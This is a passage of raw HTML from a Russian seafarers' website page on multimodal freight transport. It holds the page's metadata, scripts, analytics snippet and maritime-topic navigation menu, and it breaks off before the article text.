

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html
body_size: 95222
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Принципы организации и тенденции развития мультимодальных перевозок - Моряк</title>
	<meta name="description" content=" Контейнеризация международных грузопотоков произвела глубокие изменения не только в материально-технической базе транспорта, но и в организации и" />
	<link rel="canonical" href="https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Принципы организации и тенденции развития мультимодальных перевозок - Моряк" />
	<meta name="twitter:description" content=" Контейнеризация международных грузопотоков произвела глубокие изменения не только в материально-технической базе транспорта, но и в организации и" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#webpage","url":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html","name":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u043e\u0434\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043e\u043a - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2012-03-21T13:13:56+00:00","dateModified":"2012-03-21T13:13:56+00:00","description":"\u00a0\u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0438\u0437\u0430\u0446\u0438\u044f \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0443\u0437\u043e\u043f\u043e\u0442\u043e\u043a\u043e\u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u043b\u0430 \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e-\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0431\u0430\u0437\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0430, \u043d\u043e \u0438 \u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438","breadcrumb":{"@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u043e\u0434\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043e\u043a"}]},{"@type":"Article","@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#article","isPartOf":{"@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u043e\u0434\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043e\u043a","datePublished":"2012-03-21T13:13:56+00:00","dateModified":"2012-03-21T13:13:56+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#webpage"},"wordCount":102,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u0413\u0440\u0443\u0437","\u0433\u0440\u0443\u0437\u043e\u0432\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438","\u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440","\u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438","\u0441\u0443\u0434\u043d\u043e","\u0444\u0440\u0430\u0445\u0442","\u044d\u043a\u0441\u043f\u0435\u0434\u0438\u0442\u043e\u0440"],"articleSection":["\u041a\u042d\u0421"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Принципы организации и тенденции развития мультимодальных перевозок&raquo;" href="https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/7871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=7871' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fprincipy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fprincipy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/navigator",
                "name": "Судоводители"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes",
                "name": "КЭС"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html",
                "name": "Принципы организации и тенденции развития мультимодальных перевозок"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html"
    },
    "headline": "Принципы организации и тенденции развития мультимодальных перевозок",
    "datePublished": "2012-03-21T15:13:56+0200",
    "dateModified": "2012-03-21T15:13:56+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": " Контейнеризация международных грузопотоков произвела глубокие изменения не только в материально-технической б",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-7871 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Принципы организации и тенденции развития мультимодальных перевозок</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-7871 post type-post status-publish format-standard hentry category-kes tag-gruz tag-gruzovye-operacii tag-kontejner tag-perevozki tag-sudno tag-fraxt tag-ekspeditor clearfix" id="post-7871">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
